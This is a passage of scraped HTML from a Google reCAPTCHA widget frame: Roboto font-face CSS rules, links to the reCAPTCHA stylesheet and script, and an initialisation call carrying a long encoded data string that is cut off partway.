  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RfjbKujUFOQpCDbD01ktMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RfjbKujUFOQpCDbD01ktMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RfjbKujUFOQpCDbD01ktMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w47CgipHEsK9aMOPHXLDssKsWmJkwogSRMOpD2bDumV6wrAXwrQ5wrViWgzClzbCk3/Diw7DhGXDusOnEylWTCUywoDDing6w4bCjsOHw7AfwrnDusOvXG4dw6JXwqtPcMK8HmTChHLDjsKhamFMAULDqMKpYCzCvGUDw48vw7QFKD4hIGrCtcKNYHfCgMKRV8K7WsOBwrZdSMK6T1YXw4/DsX7DthIew7EuWxhGw4lHwpjDrGzDrS82B1trw7XDqMKnw7Evwr4oL8KqwoMhwozCncOOw7XDhhjDpcO8w7bCqn8cKjHCjsOmw6dNTcOfw7xNw5DCrzRQw5NTU1lSNsObwrtdwqTCp8KQw5xab8KBK8O/acKnN0hfw4ACw5HCjMOPw5LClV7CqmVMeG4Fw5TCjREtw4tLA8KIwq5uQsOnNwdUW3Q1XMKbwqTClC8sJsKJwoJwVMOOD8KTwo7Dg3UXw7vCrsKTwqlEw40VVMOjwozCky/Cg8KJwp3Dp8OqQsKSdxPDmQXCsAfDlcKLwr/CvcOhw4l5wqUuw7zDiU7CpMO+wqXChU7DrMKvH14ywrovw5placKdwqYfRcK+w7TDhwjDgmfDgxAdw5NkwrDDmQrDm8KvW8OKwqfCr8Kiw7UbPRrDkgBUwoFqwp9VwpR0w6pBHcK3EyPCmcOMw4nCjsK0VmhvwqlNSApiw5XDrkTCnGY7T8OVFFPDrk/Dk8KawrXDpxYDw7/CocKXw78NccKhwq/DoALDnF7DiTQgwqTDl1fDg38CA8O7HsKEwoXDpS3DiDjDncKPwpElwptfDsOCw4IWw4UjesKawq0OEMO2cF59E8O0O8O7WTNRw4UZwp/CicOywrRtwo7CujvDiABSYRnCoSHDkMKHw6tiwovDmQLCtj0awp3CpcKNw4jCtxIdwoPDnmbCncKDUsK2w7nDocKhwr/[base64]/[base64]/[base64]/[base64]/CnxQuPsKGSkgxFsKKw583TsK2UMKFw7/Cs8KDSDhSJWjDo8ONdMKYFWs8VGTDgcKqF2RRA2sJwqBRw4wAHcO9woRbw7zDgidkYXnCusK9w6s6wrsFegYbw5bCscK/PcKVbxHCn8Oww73CgcKDw4XDiMKLwqbCpSjDhcK+wrMYwojCr8KQInjCqAVTWcKiwpbCrsOjwoQFwp9aUcO1w4paFMO+YsOOwoHDpnEtwrTDn8OQdsK6woBNLV0UwphDw4bCrsKxwofCkwnDsMOYPwHDqsOAwqTDnm8xw4BywplMXMOIw78IwobDvA83Qnpxwp/DvRzCpV05woAIwoTDocKBLcKHwp4Rw59GUMKyw4VFwpUnw4jDg3vCucK1w7ZlPA1pw79JETXDjHvDr0pYNSNkw71JQnVZwpAcDcO7fsKWwoHDn0HDiMK0wrnDsMK/wrokUC7Cp0ZvwooxPcOFwpzClXBhDnXCh8K2DsOpKBANw4/Csk3CgXBAwrlyw4PCm8ODejB0KUhibMOCR8K5V8KCw6XCo8Omwppfwp83UWzCrsKaIw46wpfDqsKuYgApT8KyVy/CpUoLw6gCbcODw541wpNRFHtpAjg9wrAwK8OXw5TCtSYdXBrCnMK4bB3Cv8O2w7VBPVBBOlDDq0LCtcKZwofDo8KaCMO5w6Aww6TDkcK7CcOVfsOAKG9Fw6tYAMOtwpBJwpjCk0XDpsOYCcKZwr/DgETDvkDDvcKkWF9YwrQCWAzCj3rDlDXCjMKwVwpuwrjDiE/ClcO3wqTDgMKbAwsVeMOHwpfDnAfDgcOQH2tyw7wCwo/DuQDDqBpPEsOmw6vCisK6OknDscOEQ2bDo8KRFT/DvMOJXlzCrmQrOcKsRcOAwr/CocKCwp3CkUTDvsKcwqV/U8OgwqFYwpLCuFDDqCfDo8KBOwnDow/CoMOMc0fDgMOvwqrCl0FsfcOtVBXClcK/fcOqJ8K0wo42w4J7wr/DgcOiwozCgcKVw5kqwq7DisKqwrfDuUXCp0EzAQx0RQxfw4RUL8OewrFfwonClHEXCCvClFwVwqY7wrlDwrfDk23DmCwQwqjDrzg3w5/DgzTDl2BHwrIEw5UCw7dMR3LCo8KtccOmwpjCksOGwoNMw7ZDaBFeTDdsQXDCowA9QsOOw7jCjgohA1nDsS06Y8Kow63DmMKZbMOEw7tlw7UIwpXClTIyw5NeGTo1SgltGcOnJsOqwqliwp/[base64]/[base64]/CtMKVw5rCn8OPc8K+YD5KNMKYZGYHbW8xw54iw6DDmEDDgE/DiMOLSA/DrwnDisOPG8Kiwo7CncO4w64Vw7LDl1fCtzw2SH1Dw7DDuhjCjsOBw4bCrMKuWMOow6A2FC5CwpcOMUYeLGBOW8OSEQvCqsKbbVMywoYvwozDi8KQY8K+PTDCgmhHwrIQd2nCgX4GBMOiwqrDgGLCk1hnQcKvfBdRwr/DjWEEw7Q0VcKBwpfCucOyKMO/[base64]/Ch8KNL8KOC0hGU8KiRTTCkMKWLE53woBPwqh2XsOlXsKVSzdXw7U0wr3CjMK4SHfDgMKXwpDDvm4ALcOvblYxF8O6OTjChMOReMKgWMOvGVTCqTnCnsKDYVE1fwpvwpwBbixxw4fCngjCmxLDigjCvjlFPMO5NUALw4JOwo/Dg8O0w6rDpsKoDR5bw7XDsgZ3w5EuZCpEcBbCrBzDkFDDtcOSwqMew7TDn8O5w7hkQB8KCMK7w4LCljjCqkPCk8O2ZMObwqHCsFLCg8KTH8KXw4wsFDEkXcOhwrZaIzzCqsOACMK8wp/Dp2IpARPCtmEDwppow4rDvBbCvzIzwrfDscKdwpU8wrzDpjUAYMO2KGFGwqZRJ8KURh/CpcKOZinDu2A/[base64]/[base64]/CgMKhw7lhGsK7wrPCvjA6BsOewqkcVzdMS8KJw4hUMBByw4sXwp1qwpvDocKnw5Jhw7xaw5bClgZdVsO/[base64]/ChQtfFcKvRsKUwprClcKPC0/CsBNWw4XDucKcworCmcKKwo4iw50NwqHDkMOTwrbClsKuLMKQbQ/Du8KyCcK9ckTDqMK/CVbDjsOERkrCp8KqbsO9R8OBwo4Pwq4awqBtwo7DoS7CgcOYVsKywq3DtCLDqj8VASXCqHM7V2/[base64]/Cj8Otwr9ew6Exw7REZ8Kkw7VvH2rCkH5Fwq4wwqzCt8OIF0g+aMO6TBbDl1/Djh9GMWhEwrgnw5nCgh7DuXPDkVI3w5TCvSfDpTViwrgrwoDCmAvDuMK9w7IbDEgBKcKywozCrMOqw5bDm8OowqbCtnh6LsOnw6pOw7DDrsKvDXJ9wqXDj0EjYsKuw6fCt8OAP8Oawq43MMO2DcKqYlBdw5MeO8Ozw57Cr1fCpMOUHwMNdA8tw7DChAthwp/DswJwdcK0wotQF8OPw5jDqgbDjcKbwonDsElrChLDrcKgHw7Dlyx7DCDDnsOSw5LDgMOnwofCoyzDmMK4dB3DuMK/[base64]/M8O1HMKpwqfCoMK6PSTCoFLCsMKsw5cjwqdUw5tmIlYkJjxLwpTClEDDvydgaBpqw4tpUR8nOcOJJ31bw4YIDywow7M0ecKxccKGcBfDo03DssK1w4PDmUbDrsOtHBgKDnjDlcKTw6/Dq8KAYcOqJMO0w4DCpEDDuMK0HFPCqsKAXsOxwrjDvsO8RkbCuBvDvnPDpsOGAsOvVsOWc8OSwqUTScOBwr/[base64]/Duw/[base64]/cizDj1Q5JU8Lw5LDmcKbc8O5UcOFw6IGw7g8w6zCocKiwoLCtsKUITfDsk7Duy1nUSnCk8K8wps6TjNyw7XCrm9fwrXCr8K8McKcwoYFwpF6wp5awoxxwrnCgknDuH3CkxfDrCbCrRdrFcKYC8KRXnzDqynDjDx/OsKUwoDDgcKQw6QqMMOsJMOOwqPCvsKvK0rDlsO2woY3wp5Cw4TDr8OOT3/[base64]/wrkyHU8zwrDCrcOVwqZDw7Bww7TDjcOmwqQnw4VCwoXDjQjCrQjCgcKCwrHDuhTCuF/Ds8OtwrYGwphPwr9cNcOLwpLCs3EKQcKMwpQeb8OBHcOldsKXcQ5uOsK2CsOZb0gbS1FnwplswoHDom88d8KPFUEvwpJKP1bCiy/DssKwwox0wqbClMKCwrrDuWDDiFwiwrgtXsOgwp9iw7nDnMOyKsKKw7/CjREEw6snM8KNw7M5fX8Vw4nDq8KGAsOYw5kaRyrCvMOkcsOow5XCocOrwqtwJ8OIwqHCnMKdb8K2fiLDocO9wofCmCDCgzLCtsKIwpvClMOLV8Oiwr/[base64]/wrB+HgkUwod3w55kVjZWw43DqsK2wq9Jw7tRAS3DgMOxAgjDosKlJMO+wo7DvjNVfcKvwq1cw5wiw4powqEGKk/[base64]/[base64]/OsOAasKwEyt2QsO1YsOPUhPDtSpCWMKqw5vDjsOvw7PClUYDw7wJw7Ynw5F/[base64]/DhQHCtMKmOMK